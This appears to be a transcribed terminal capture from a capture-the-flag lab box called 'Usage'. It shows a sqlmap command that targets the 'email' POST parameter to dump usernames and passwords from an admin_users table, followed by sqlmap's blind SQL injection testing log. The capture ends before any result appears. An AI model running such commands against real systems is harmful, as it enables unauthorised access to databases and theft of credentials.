 192.168.0.181 10.10.14.186 Usage-10.10.11.18 20% 07:32 PM
❯ sqlmap -r request.txt --level 5 --risk 3 -p email --batch -D usage_blog -T admin_users -C username,password --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.3#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:26:34 /2024-04-15/
[19:26:34] [INFO] parsing HTTP request from 'request.txt'
[19:26:35] [INFO] testing connection to the target URL
[19:26:35] [WARNING] the web server responded with an HTTP error code (419) which could interfere with the results of the tests
[19:26:35] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further req
uests? [Y/n] Y
[19:26:35] [INFO] testing if the target URL content is stable
[19:26:36] [INFO] target URL content is stable
[19:26:36] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[19:26:36] [INFO] testing for SQL injection on POST parameter 'email'
[19:26:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:26:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[19:26:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[19:26:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:26:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:27:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[19:27:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[19:27:08] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[19:27:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:27:11] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:27:15] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[19:27:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[19:27:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[19:27:23] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[19:27:27] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:27:31] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:27:38] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[19:27:42] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[19:27:49] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:27:55] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:28:02] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[19:28:06] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'